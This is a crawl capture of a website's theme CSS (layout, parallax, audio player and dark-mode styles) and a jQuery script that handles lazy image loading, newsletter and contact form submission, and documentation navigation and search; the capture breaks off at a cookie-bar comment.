.step-number{margin-left:auto}}.steps-horizontal.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal .step::before,.steps-horizontal .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal .step::before{display:none;left:0}.steps-horizontal .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal.steps-sm .step::before,.steps-horizontal.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal .step-body{padding-left:0}.steps-horizontal.steps-center{text-align:center}.steps-horizontal.steps-center .step::after{left:50%;width:50%}.steps-horizontal.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal.steps-end{text-align:right}.steps-horizontal.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal.steps-end .step:last-child::after{display:none}.steps-horizontal.steps-end .step-number{margin-left:auto}@media(max-width: 499.98px){.steps-sm .step,.step{padding:calc(var(--si-steps-padding-y)*.625) 0}.steps-sm .step::before,.steps-sm .step::after,.step::before,.step::after{left:calc(var(--si-steps-number-size)*.625*.5)}.steps-sm .step-number,.step-number{width:calc(var(--si-steps-number-size)*.625);height:calc(var(--si-steps-number-size)*.625);padding-top:calc((var(--si-steps-number-size)*.625 - var(--si-steps-number-inner-size)*.625)*.5);padding-left:calc((var(--si-steps-number-size)*.625 - var(--si-steps-number-inner-size)*.625)*.5);font-size:calc(var(--si-steps-number-font-size)*.625)}.steps-sm .step-number .step-number-inner,.step-number .step-number-inner{width:calc(var(--si-steps-number-inner-size)*.625);height:calc(var(--si-steps-number-inner-size)*.625)}.step-body{padding-left:calc(var(--si-steps-padding-x)*.875)}}.jarallax{position:relative;z-index:0}.jarallax .jarallax-img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-position:center !important;background-size:cover !important}[data-disable-parallax-down=xs]{transform:none !important}@media(max-width: 499.98px){[data-disable-parallax-down=sm]{transform:none !important}}@media(max-width: 767.98px){[data-disable-parallax-down=md]{transform:none !important}}@media(max-width: 991.98px){[data-disable-parallax-down=lg]{transform:none !important}}@media(max-width: 1199.98px){[data-disable-parallax-down=xl]{transform:none !important}}@media(min-width: 500px){[data-disable-parallax-up=sm]{transform:none !important}}@media(min-width: 768px){[data-disable-parallax-up=md]{transform:none !important}}@media(min-width: 992px){[data-disable-parallax-up=lg]{transform:none !important}}@media(min-width: 1200px){[data-disable-parallax-up=xl]{transform:none !important}}.parallax{position:relative}.parallax-layer{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-layer:first-child{position:relative}.parallax-layer>img{display:block;width:100%}.tilt-3d{transform-style:preserve-3d}.tilt-3d .tilt-3d-inner{transform:translateZ(2rem)}img-comparison-slider{display:block;--divider-width: 0.1875rem;--divider-color: #6366f1;--default-handle-opacity: 1}img-comparison-slider:focus{outline:none}.audio-player{--prefixaudio-player-theme: #6366f1;--seek-before-width: 0%;--volume-before-width: 100%;--buffered-width: 0%;display:flex;align-items:center;width:100%}.ap-play-button{padding-top:.125rem;font-family:"boxicons";font-size:1.5rem;font-weight:normal;font-style:normal}.ap-play-button::before{content:""}.ap-play-button.ap-pause::before{content:""}.ap-volume-button+.dropdown-menu{left:50% !important;width:2.125rem;min-width:2.125rem;max-width:2.125rem;height:6.5rem;margin-left:-1.0625rem !important}.ap-seek-slider,.ap-volume-slider{position:relative;-webkit-appearance:none;margin:0;padding:0;background:none;outline:none}.ap-seek-slider::before,.ap-volume-slider::before{position:absolute;left:0;cursor:pointer;content:""}.ap-seek-slider{width:100%;height:1.125rem}.ap-seek-slider::-webkit-slider-runnable-track{width:100%;height:.25rem;background:linear-gradient(to right, #d4d7e5 var(--buffered-width), rgba(226, 229, 241, 0.9) var(--buffered-width));cursor:pointer}.ap-seek-slider::before{top:.4375rem;width:var(--seek-before-width);height:.25rem;background-color:var(--prefixaudio-player-theme)}.ap-seek-slider::-webkit-slider-thumb{position:relative;-webkit-appearance:none;box-sizing:content-box;height:1rem;width:1rem;border-radius:50%;background-color:var(--prefixaudio-player-theme);cursor:pointer;margin:-0.375rem 0 0 0}.ap-seek-slider:active::-webkit-slider-thumb{transform:scale(1.2)}.ap-seek-slider::-moz-range-track{width:100%;height:.25rem;background:linear-gradient(to right, #d4d7e5 var(--buffered-width), rgba(226, 229, 241, 0.9) var(--buffered-width));cursor:pointer}.ap-seek-slider::-moz-range-progress{background-color:var(--prefixaudio-player-theme)}.ap-seek-slider::-moz-focus-outer{border:0}.ap-seek-slider::-moz-range-thumb{box-sizing:content-box;border:0;height:1rem;width:1rem;border-radius:50%;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-seek-slider:active::-moz-range-thumb{transform:scale(1.2)}.ap-volume-slider{top:1.925rem;right:1.5rem;width:5rem;height:.5625rem;transform:rotate(-90deg)}.ap-volume-slider::-webkit-slider-runnable-track{width:100%;height:.1875rem;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-volume-slider::before{top:.1875rem;width:var(--volume-before-width);height:.1875rem;background-color:#fff}.ap-volume-slider::-webkit-slider-thumb{position:relative;-webkit-appearance:none;box-sizing:content-box;height:.5625rem;width:.5625rem;border-radius:50%;background-color:#fff;cursor:pointer;margin:-0.1875rem 0 0 0}.ap-volume-slider:active::-webkit-slider-thumb{transform:scale(1.2)}.ap-volume-slider::-moz-range-track{width:100%;height:.1875rem;background-color:var(--prefixaudio-player-theme);cursor:pointer}.ap-volume-slider::-moz-range-progress{background-color:#fff}.ap-volume-slider::-moz-focus-outer{border:0}.ap-volume-slider::-moz-range-thumb{box-sizing:content-box;border:0;height:.5625rem;width:.5625rem;border-radius:50%;background-color:#fff;cursor:pointer}.ap-volume-slider:active::-moz-range-thumb{transform:scale(1.2)}.dark-mode{--si-gray-600: rgba(255, 255, 255, .5);--si-gray-700: rgba(255, 255, 255, .7);--si-gray-800: rgba(255, 255, 255, .85);--si-gray-900: #fff;--si-body-bg: #0b0f19;--si-body-color: rgba(255, 255, 255, 0.7);--si-secondary-bg: rgba(255, 255, 255, .04);--si-heading-color: #fff;--si-heading-link-color: rgba(255, 255, 255, 0.85);--si-heading-link-hover-color: #6366f1;--si-nav-link-color: rgba(255, 255, 255, 0.85);--si-border-color: rgba(255, 255, 255, 0.14);--si-code-color: #f33185}.dark-mode .d-dark-mode-none{display:none !important}.dark-mode .d-dark-mode-block{display:block !important}.dark-mode .d-dark-mode-inline{display:inline !important}.dark-mode .d-dark-mode-inline-block{display:inline-block !important}.dark-mode .d-dark-mode-inline-flex{display:inline-flex !important}.dark-mode .d-dark-mode-flex{display:flex !important}.dark-mode .text-border{color:var(--si-border-color) !important}.dark-mode .text-dark:not(.badge){color:#fff !important}.dark-mode .text-nav:not(.badge.bg-white){color:rgba(255,255,255,.85) !important}.dark-mode .text-body{color:rgba(255,255,255,.7) !important}.dark-mode .border-dark{border-color:var(--si-border-color) !important}.dark-mode .bg-light:not(.badge),.dark-mode .card.card-hover.bg-light{background-color:#0b0f19 !important}.dark-mode .bg-secondary,.dark-mode .card.bg-light{background-color:var(--si-secondary-bg) !important}.dark-mode .bg-secondary.badge{color:var(--si-body-color)}.dark-mode .shadow-dark-mode-none{box-shadow:none !important}.dark-mode .bg-white{--si-body-color: #565973;--si-heading-color: #0b0f19;--si-nav-link-color: #33354d;--si-border-color: #e2e5f1}.dark-mode .bg-white p,.dark-mode .bg-white ul,.dark-mode .bg-white ol,.dark-mode .bg-white span,.dark-mode .bg-white dd{color:var(--si-body-color)}.dark-mode .bg-white .text-muted{color:#9397ad !important}.dark-mode .bg-white .text-dark{color:#0b0f19 !important}.dark-mode .img-thumbnail{background-color:rgba(255,255,255,.1)}.dark-mode .dark-mode-img{display:block}.dark-mode .light-mode-img{display:none}.dark-mode .table{--si-table-th-color: #fff;--si-table-striped-bg: rgba(255, 255, 255, 0.0375);--si-table-hover-bg: rgba(255, 255, 255, 0.05);--si-table-hover-color: var(--si-body-color)}.dark-mode .table>:not(:last-child)>:last-child>*{border-bottom-color:rgba(255,255,255,.3)}.dark-mode .btn-outline-secondary{--si-btn-color: rgba(255, 255, 255, .85);--si-btn-hover-color: #33354d;--si-btn-active-color: #33354d;--si-btn-border-color: rgba(255, 255, 255, .25);--si-btn-hover-bg: #fff;--si-btn-active-bg: #fff}.dark-mode .btn-secondary:not(.bg-white){--si-btn-color: rgba(255, 255, 255, .85);--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-border-color: transparent;--si-btn-hover-border-color: transparent;--si-btn-active-border-color: transparent;--si-btn-bg: rgba(255, 255, 255, .06);--si-btn-hover-bg: rgba(255, 255, 255, .12);--si-btn-active-bg: rgba(255, 255, 255, .12)}.dark-mode .btn-secondary,.dark-mode .btn-outline-secondary,.dark-mode .btn-light,.dark-mode .btn-outline-light{--si-btn-disabled-color: rgba(255, 255, 255, .5)}.dark-mode .btn-dark{--si-btn-color: #33354d !important;--si-btn-hover-color: #33354d !important;--si-btn-active-color: #33354d !important;--si-btn-bg: #eff2fc;--si-btn-hover-bg: #d5ddf7;--si-btn-active-bg: #d5ddf7}.dark-mode .btn-video{--si-btn-video-bg: rgba(255, 255, 255, 0.05);--si-btn-video-hover-bg: #6366f1;--si-btn-video-color: #fff;--si-btn-video-hover-color: #fff;--si-btn-video-shadow: none;--si-btn-video-hover-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.dark-mode .btn-scroll-top{--si-btn-scroll-top-color: #fff;--si-btn-scroll-top-hover-color: #fff;--si-btn-scroll-top-bg: rgba(255, 255, 255, 0.15);--si-btn-scroll-top-hover-bg: rgba(255, 255, 255, 0.3)}.dark-mode .form-label,.dark-mode .col-form-label{color:#fff}.dark-mode .form-text{color:rgba(255,255,255,.5)}.dark-mode .form-control,.dark-mode .form-select{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus,.dark-mode .form-select:focus{border-color:rgba(255,255,255,.35);box-shadow:none}.dark-mode .form-control:disabled,.dark-mode .form-control[readonly],.dark-mode .form-select:disabled,.dark-mode .form-select[readonly]{border-color:rgba(255,255,255,.1);background-color:rgba(255,255,255,.01)}.dark-mode .form-control::-moz-placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e")}.dark-mode .form-floating .form-control::-moz-placeholder, .dark-mode .form-floating .form-select::-moz-placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control::placeholder,.dark-mode .form-floating .form-select::placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control:focus~label,.dark-mode .form-floating .form-select:focus~label{color:rgba(255,255,255,.7)}.dark-mode .form-range::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-range::-moz-range-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-check-label{color:rgba(255,255,255,.7)}.dark-mode .form-check-input:not(:checked):not(.is-invalid):not(:invalid){border-color:rgba(255,255,255,.5)}.dark-mode .form-check-input:not(:checked){background-color:rgba(0,0,0,0)}.dark-mode .form-switch .form-check-input{background-color:rgba(255,255,255,.25)}.dark-mode .form-switch .form-check-input:checked{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-label:first-of-type{color:#fff}.dark-mode .form-switch.mode-switch .form-check-input,.dark-mode .form-switch.price-switch .form-check-input{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:first-of-type{color:rgba(255,255,255,.6)}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:last-of-type{color:#fff}.dark-mode .form-switch.form-switch-success .form-check-input:checked{background-color:#22c55e}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator{color:rgba(255,255,255,.4)}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator:hover{color:rgba(255,255,255,.85)}.dark-mode .input-group-text{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .range-slider{--si-range-slider-bg: rgba(255, 255, 255, 0.12);--si-range-slider-handle-bg: #eff2fc;--si-range-slider-pips-border-color: rgba(255, 255, 255, .2)}.dark-mode .input-group .input-group-text:first-of-type:not(:last-child){border-right-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:last-of-type:not(:first-child){border-left-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:first-child+.input-group-text{border-left-color:rgba(255,255,255,.18)}.dark-mode .was-validated :valid:not(:required):not(.btn),.dark-mode .is-valid:not(:required):not(.btn){border-color:rgba(255,255,255,.18) !important}.dark-mode .credit-card-icon{background-position:0 -26px}.dark-mode .nav{--si-nav-link-color: rgba(255, 255, 255, 0.85);--si-nav-link-hover-color: #6366f1;--si-nav-link-active-color: #6366f1;--si-nav-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs{--si-nav-tabs-link-bg: rgba(255, 255, 255, 0.05);--si-nav-tabs-link-hover-bg: rgba(99, 102, 241, 0.12);--si-nav-tabs-link-active-bg: #6366f1;--si-nav-tabs-link-disabled-bg: rgba(255, 255, 255, 0.04);--si-nav-tabs-link-color: rgba(255, 255, 255, 0.85);--si-nav-tabs-link-hover-color: #6366f1;--si-nav-tabs-link-active-color: #fff;--si-nav-tabs-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs-alt{--si-nav-tabs-alt-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .side-nav{--si-side-nav-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .navbar{--si-navbar-stuck-bg: #0b0f19;--si-navbar-brand-color: #fff;--si-navbar-brand-hover-color: #fff;--si-navbar-toggler-color: rgba(255, 255, 255, 0.85);--si-navbar-color: rgba(255, 255, 255, 0.85);--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: rgba(255, 255, 255, 0.4);--si-navbar-active-color: #6366f1}.dark-mode .navbar-stuck{box-shadow:none}.dark-mode .placeholder{opacity:.25}@keyframes placeholder-glow{50%{opacity:.1}}.dark-mode .placeholder-wave{-webkit-mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%);mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%)}.dark-mode .card{--si-card-border-color: rgba(255, 255, 255, 0.14);--si-card-bg: #0b0f19;--si-card-color: rgba(255, 255, 255, 0.7)}.dark-mode .card.shadow-sm,.dark-mode .card.shadow,.dark-mode .card.shadow-lg,.dark-mode .card.border-0{background-color:var(--si-secondary-bg)}.dark-mode .card-hover:hover{border-color:rgba(255,255,255,.3);background-color:var(--si-secondary-bg)}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light){border:var(--si-border-width) solid rgba(0,0,0,0) !important}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light):hover{border-color:var(--si-card-border-color) !important}.dark-mode .card-hover.bg-light:hover{background-color:var(--si-secondary-bg) !important}.dark-mode .accordion{--si-accordion-border-color: rgba(255, 255, 255, 0.14);--si-accordion-bg: #0b0f19;--si-accordion-btn-bg: #0b0f19;--si-accordion-active-bg: #0b0f19;--si-accordion-btn-color: #fff;--si-accordion-active-color: #fff;--si-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23fff'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-icon-box-bg: rgba(255, 255, 255, 0.05);--si-accordion-btn-icon-box-active-bg: #6366f1}.dark-mode .accordion-item.border-0{background-color:var(--si-secondary-bg)}.dark-mode .accordion-button.shadow-none{background-color:rgba(0,0,0,0) !important}.dark-mode .popover{--si-popover-bg: #14171f;--si-popover-border-color: var(--si-border-color);--si-popover-body-color: var(--si-body-color);--si-popover-header-color: var(--si-heading-color);--si-popover-arrow-border: rgba(255, 255, 255, .2)}.dark-mode .modal{--si-modal-bg: #0b0f19;--si-modal-border-color: rgba(255, 255, 255, 0.14);--si-modal-border-width: 1px;--si-modal-header-border-color: rgba(255, 255, 255, 0.14);--si-modal-footer-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .alert-primary{--si-alert-bg: rgba(99, 102, 241, .05);--si-alert-border-color: rgba(99, 102, 241, .25)}.dark-mode .alert-secondary{--si-alert-bg: rgba(239, 242, 252, .05);--si-alert-border-color: rgba(239, 242, 252, .25)}.dark-mode .alert-success{--si-alert-bg: rgba(34, 197, 94, .05);--si-alert-border-color: rgba(34, 197, 94, .25)}.dark-mode .alert-info{--si-alert-bg: rgba(76, 130, 247, .05);--si-alert-border-color: rgba(76, 130, 247, .25)}.dark-mode .alert-warning{--si-alert-bg: rgba(255, 186, 8, .05);--si-alert-border-color: rgba(255, 186, 8, .25)}.dark-mode .alert-danger{--si-alert-bg: rgba(239, 68, 68, .05);--si-alert-border-color: rgba(239, 68, 68, .25)}.dark-mode .alert-light{--si-alert-bg: rgba(255, 255, 255, .05);--si-alert-border-color: rgba(255, 255, 255, .25)}.dark-mode .alert-dark{--si-alert-bg: rgba(11, 15, 25, .05);--si-alert-border-color: rgba(11, 15, 25, .25)}.dark-mode .alert-secondary,.dark-mode .alert-light,.dark-mode .alert-dark{--si-alert-border-color: var( --si-border-color)}.dark-mode .alert-secondary,.dark-mode .alert-light{--si-alert-bg: var(--si-secondary-bg);--si-alert-color: var(--si-body-color);--si-alert-link-color: #fff}.dark-mode .progress{--si-progress-bg: rgba(255, 255, 255, 0.08)}.dark-mode .progress-bar.bg-dark{--si-progress-bar-bg: #fff;--si-progress-bar-color: #0b0f19;background-color:var(--si-progress-bar-bg) !important}.dark-mode .progress-bar.bg-dark.progress-bar-striped{background-image:linear-gradient(45deg, rgba(11, 15, 25, 0.15) 25%, transparent 25%, transparent 50%, rgba(11, 15, 25, 0.15) 50%, rgba(11, 15, 25, 0.15) 75%, transparent 75%, transparent)}.dark-mode .list-group{--si-list-group-color: rgba(255, 255, 255, 0.7);--si-list-group-border-color: rgba(255, 255, 255, 0.14);--si-list-group-active-border-color: #6366f1;--si-list-group-disabled-color: rgba(255, 255, 255, 0.5);--si-list-group-action-color: rgba(255, 255, 255, 0.85);--si-list-group-action-hover-color: #6366f1}.dark-mode .toast{--si-toast-bg: linear-gradient(0deg, rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), #0b0f19;--si-toast-border-color: var(--si-border-color);background:var(--si-toast-bg)}.dark-mode .breadcrumb-item{--si-breadcrumb-item-active-color: #fff}.dark-mode .pagination{--si-pagination-color: rgba(255, 255, 255, 0.85);--si-pagination-hover-color: #6366f1;--si-pagination-hover-bg: rgba(255, 255, 255, 0.05);--si-pagination-focus-bg: rgba(255, 255, 255, 0.05);--si-pagination-disabled-color: rgba(255, 255, 255, 0.5)}.dark-mode .btn-close{filter:invert(1) grayscale(100%) brightness(200%)}.dark-mode .offcanvas,.dark-mode .offcanvas-sm,.dark-mode .offcanvas-md,.dark-mode .offcanvas-lg,.dark-mode .offcanvas-xl,.dark-mode .offcanvas-xxl{--si-offcanvas-bg: #0b0f19}.dark-mode .offcanvas.bg-secondary,.dark-mode .offcanvas-sm.bg-secondary,.dark-mode .offcanvas-md.bg-secondary,.dark-mode .offcanvas-lg.bg-secondary,.dark-mode .offcanvas-xl.bg-secondary,.dark-mode .offcanvas-xxl.bg-secondary{background-color:#14171f !important}.dark-mode :not(pre)>code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre{--si-pre-bg: rgba(255, 255, 255, 0.04);--si-pre-line-numbers-border-color: rgba(255, 255, 255, 0.14);--si-pre-line-numbers-color: rgba(255, 255, 255, 0.5);--si-pre-tag-color: #5960f3;--si-pre-comment-color: rgba(255, 255, 255, .5);--si-pre-attr-name-color: #4da2f7;--si-pre-attr-value-color: #f33185;--si-pre-class-name-color: #4ddcda;box-shadow:none}.dark-mode code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre>code,.dark-mode pre{--si-pre-color: #fff}.dark-mode kbd{background-color:#000;color:#fff}.dark-mode .btn-prev,.dark-mode .btn-next{--si-carousel-nav-btn-bg: rgba(255, 255, 255, 0.05);--si-carousel-nav-btn-color: #fff;--si-carousel-nav-btn-box-shadow: none;--si-carousel-nav-btn-disabled-color: rgba(255, 255, 255, .5)}.dark-mode .swiper-pagination{--si-carousel-pagination-bullet-bg: rgba(255, 255, 255, 0.5);--si-carousel-pagination-bullet-active-bg: #fff;--si-carousel-pagination-progressbar-bg: rgba(255, 255, 255, 0.14)}.dark-mode .swiper-scrollbar{--si-carousel-scrollbar-bg: rgba(255, 255, 255, 0.14);--si-carousel-scrollbar-drag-bg: #fff}.dark-mode .offcanvas .swiper-scrollbar-drag,.dark-mode .offcanvas-sm .swiper-scrollbar-drag,.dark-mode .offcanvas-md .swiper-scrollbar-drag,.dark-mode .offcanvas-lg .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag{opacity:.55}.dark-mode .steps{--si-steps-number-bg: #181b24;--si-steps-number-inner-bg: rgba(255, 255, 255, 0.04)}.dark-mode .ap-seek-slider::-webkit-slider-runnable-track{background:linear-gradient(to right, rgba(255, 255, 255, 0.55) var(--buffered-width), rgba(255, 255, 255, 0.3) var(--buffered-width))}

--- FILE ---
content_type: text/css
request_url: https://bylancer.com/templates/classic-theme/assets/css/style.css?ver=171022
body_size: 1051
content:
body {color:#444}
.navbar-brand img {height: 45px}
.dark-mode {color: rgba(255, 255, 255, 0.7)}
body .dark-mode p, body .dark-mode ul, body .dark-mode ol, body .dark-mode span, body .dark-mode dd,.header.dark-header:not(.navbar-stuck) .nav-link {color: #fff;}
.header.dark-header:not(.navbar-stuck) .navbar-toggler-icon, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::before, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::after {background-color: #fff}
.header.dark-header:not(.navbar-stuck) {padding-top: 20px}
.page-link {min-width: 38px;justify-content: center;}
.alert {border: none;font-size: 1rem;--si-alert-padding-y: 0.7rem;}
.user-html {font-size: 1.0625rem;color: #0e101a;line-height: 30px;}
.user-html hr { margin-bottom: 15px}
.user-html img { border-color: #eee}
.user-html blockquote {  border-left: 2px solid #6466f2;color: #0b0f19;font-style: italic;margin-bottom: 20px;padding-left: 20px;margin-left: 20px;font-weight: 600;font-size: 1.1rem;}
.object-fit-cover{object-fit: cover}
.author-avatar{width: 28px; height: 28px; object-fit: cover}
@media (max-width: 991px){
    .header.dark-header:not(.navbar-stuck) .nav-link {color: var(--si-nav-link-color);}
}
.quick-cookie-bar {
    font-size: 16px;
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
    position: fixed;
    z-index: 9999;
    width: 100%;
    left: 0;
    bottom: 0;
    background: #fff;
    padding: 15px 20px;
}
.quick-cookie-content {
    margin: 0 auto;
    width: 100%;
    display: inline-block;
}
.quick-cookie-message {
    line-height: 2.5;
    display: inline-block;
}
.quick-cookie-decision {
    display: inline-block;
    line-height: 2.5;
    float: right;
}

.description-block-row {
    border-radius: 9px;
    display: flex;
}

.description-block-item--first {
    background: #b3f7ec;
}

.description-block-item--second {
    background: #efeff4;
    min-height: 340px;
}

.description-block-item--third {
    background: #ddedff;
    margin-bottom: 40px;
}

.description-block-item--left {
    min-height: 340px;
}

.description-block-item {
    margin-bottom: 50px;
}

.description-block-item--left:nth-child(odd) {
    padding-left: 70px;
}

.description-block-item--left .description-block-column:nth-child(odd) {
    flex-basis: 60%;
    padding: 40px 0;
}
.description-block-item--second .description-block-column:nth-child(odd) {
    flex-basis: 40%;
    justify-content: flex-end;
    padding-left: 15px;
}
.description-block-column:nth-child(odd) {
    padding-right: 20px;
}

/* .description-block-row:nth-child(2n) {
     flex-wrap: wrap-reverse;
 }*/

.description-block-item--second:nth-child(2n) {
    padding-right: 70px;
}

.description-block-item--second .description-block-column:nth-child(2n) {
    flex-basis: 60%;
    padding: 40px 0;
}

.description-block-item--left .description-block-column:nth-child(2n) {
    flex-basis: 40%;
    justify-content: flex-end;
    padding-right: 15px;
}
.description-block-column:nth-child(2n) {
    padding-left: 20px;
}

.description-block-column {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.description-block-subtitle {
    margin-bottom: 10px;
}

.description-block-image {
    height: auto;
    max-width: 100%;
    object-fit: contain;
}
img.lazy-load {
    height: 480px;
    width: 100%;
    animation: colorchange 2s infinite;
}
@keyframes colorchange {
    0% {background: #ccc;}
    50% {background: #eee;}
    100% {background: #ccc;}
}
img.small-lazy-load{height: 280px;}

--- FILE ---
content_type: text/javascript
request_url: https://bylancer.com/templates/classic-theme/assets/js/script.js?ver=171022
body_size: 1408
content:
jQuery(function ($) {

    /* Lazy load image */
    $(document).ready(function () {
        $(".lazy-load").lazyload({
            effect: "fadeIn",
            load: function () {
                $(this).removeClass('lazy-load').removeClass('small-lazy-load');
            }
        });
    });

    /* Newsletter */
    $('#newsletter-form').on('submit', function (event) {
        event.preventDefault();
        var $form = $(this),
            $email_field = $form.find('input[name=email]'),
            $btn = $form.find('#newsletter-form-submit');

        $.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                action: 'subscribeNewsletter',
                email: $email_field.val()
            },
            dataType: 'json',
            beforeSend: function () {
                $btn.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop('disabled',true);
            },
            success: function (response) {
                if (response.success) {
                    $email_field.addClass('is-valid');
                    $form.find('.valid-tooltip').removeClass('d-none');
                } else {
                    $email_field.addClass('is-invalid');
                    $form.find('.invalid-tooltip').text(response.message);
                }
                $btn.text('Subscribe').prop('disabled',false);
                setTimeout(function () {
                    $email_field.removeClass('is-invalid').removeClass('is-valid');
                    $form.find('.valid-tooltip').addClass('d-none');
                    $form.find('.invalid-tooltip').text('Please provide a valid email address.');
                }, 5000);
            }
        });
    });

    /* Contact Form */
    $('#contact-form').on('submit', function (e) {
        var $form = $(this),
            $btn = $form.find('[type="submit"]'),
            $alert = $form.find('.alert');

            $.ajax({
                type: 'POST',
                url: ajaxurl + '?action=contactForm',
                data: $form.serialize(),
                dataType: 'json',
                beforeSend: function () {
                    $btn.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop('disabled',true);
                },
                success: function (response) {
                    // reset captcha
                    if(grecaptcha !== undefined){
                        grecaptcha.reset();
                    }

                    if (response.success) {
                        // reset form
                        $form[0].reset();
                        $alert.addClass('alert-success').text(response.message).slideDown();
                    } else {
                        $alert.addClass('alert-danger').text(response.message).slideDown();
                    }
                    $btn.text('Contact Us').prop('disabled',false);
                    setTimeout(function () {
                        $alert.removeClass('alert-success').removeClass('alert-danger').slideUp();
                    }, 5000);
                }
            });
        return false;

    });

    /* Documentation */
    let $user_html = $('#doc-html');
    if($user_html.length) {
        if ($user_html.find('h2').length) {
            $user_html.find('h2').each(function (index) {
                var $this = $(this);

                $('#jumpToNav').append('<li class="nav-item">' +
                    '<a href="#id' + index + '" class="nav-link" data-scroll data-scroll-offset="-6">' +
                    $this.text() +
                    '</a>' +
                    '</li>');
                $this.attr('id', 'id' + index);
            });
        } else {
            $('#jump-to-wrapper')[0].style.setProperty('display', 'none', 'important');
        }
    }
    $('#doc-search').on('keyup', function (){
        var searchTerm = $(this).val().toLowerCase();
        $('#doc-search-content').find('.doc-search-element').each(function () {
            if ($(this).filter(function() {
                return $(this).attr('title').toLowerCase().indexOf(searchTerm) > -1;
            }).length > 0 || searchTerm.length < 1) {
                $(this).removeClass('d-none');
            } else {
                $(this).addClass('d-none');
            }
        });
    });

    /* Cookie allow bar */
